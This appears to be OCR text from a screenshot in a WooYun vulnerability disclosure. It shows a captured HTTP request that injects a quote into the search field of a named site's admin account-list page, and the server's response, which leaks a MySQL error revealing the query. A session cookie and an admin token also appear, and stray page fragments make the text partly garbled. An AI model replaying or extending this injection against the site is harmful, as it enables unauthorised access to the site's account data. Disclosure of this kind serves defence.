 Go
Cancel
<
>
Target: http://pim.hn165.com
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST /admin/System/Account_List.php?Code=0301&mkey=631c29afb008eba952052a081b2fe960 HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://pim.hn165.com/admin/System/Account_List.php?Code=0301&mkey=631c29afb008eba952052a081b2fe960
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: pim.hn165.com
Content-Length: 383
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: TreeMenuBranchStatus=root_node_3_2; PHPSESSID=ek795tnu8li635dnquatq0ltq7
Code=0301&mkey=631c29afb008eba952052a081b2fe960&TreeMenuBranchStatus=root_node_3_2&Field=LoginName&Method=l
ike&KeyWord=%27&w_Stat_Name=Stat&w_Query%5B%5D=Stat&w_Stat_Method=%3D&w_Stat_Value=&w_ProductCode_Name=Prod
uctCode&w_Query%5B%5D=ProductCode&w_ProductCode_Method=%3D&w_ProductCode_Value=&w_City_Name=City&w_Query%5B
%5D=City&w_City_Method=%3D&w_City_Value=&m_0_Excel=0&m_0_Txt=0
width:20px;
height:16px;
border:solid #C0D0E8;
border-width:0px 0px 0px 0px;
cursor:default;
}
</style>
Invalid SQL: select count(*) c from Account where 1=1  and LoginName like '%'%'1064:You have an error in
your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to
use near '%'' at line 1<html>
<head>
<title></title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><SCRIPT LANGUAGE="JavaScript">
<!--
var VerifyData_password="□□□□□□□□□";
var VerifyData_null="#0#□□□□";
var VerifyData_null="#0#□□□□";
www.wooyun.org